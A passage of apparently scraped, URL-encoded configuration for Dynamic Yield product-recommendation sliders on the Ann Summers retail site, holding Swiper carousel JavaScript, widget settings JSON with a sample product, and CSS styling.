%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#